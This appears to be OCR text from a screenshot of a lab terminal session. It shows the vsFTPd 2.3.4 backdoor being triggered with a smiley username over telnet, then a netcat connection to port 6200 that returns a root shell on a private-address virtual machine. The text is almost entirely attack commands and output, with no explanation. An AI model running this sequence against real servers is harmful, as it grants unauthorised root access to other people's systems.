 Файл Правка Вид ВМ Вкладки Справка Главная Ubuntu
ubuntu@ubuntu-VMware-Virtual-Platform: ~ — telne...
~
PASS 12345
421 Timeout.
Connection closed by foreign host.
ubuntu@ubuntu-VMware-Virtual-Platform:~$ telnet 192.168.5.128 21
Trying 192.168.5.128...
Connected to 192.168.5.128.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER hello:)
331 Please specify the password.
PASS 5
Connection closed by foreign host.
ubuntu@ubuntu-VMware-Virtual-Platform:~$ telnet 192.168.5.128 21
Trying 192.168.5.128...
Connected to 192.168.5.128.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER heloo:)
331 Please specify the password.
PASS 5
ubuntu@ubuntu-VMware-Virtual-Platform: ~ — nc 19...
~
ubuntu@ubuntu-VMware-Virtual-Platform:~$ nc 192.168.5.128 6200
ubuntu@ubuntu-VMware-Virtual-Platform:~$ whoami
ubuntu
ubuntu@ubuntu-VMware-Virtual-Platform:~$ nc 192.168.5.128 6200
whoami
root